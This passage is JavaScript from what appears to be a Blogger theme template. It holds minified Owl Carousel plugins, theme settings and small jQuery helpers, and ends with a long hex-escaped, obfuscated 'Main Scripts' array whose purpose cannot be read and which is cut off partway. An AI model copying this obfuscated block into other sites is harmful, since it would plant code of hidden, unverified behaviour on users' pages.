},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x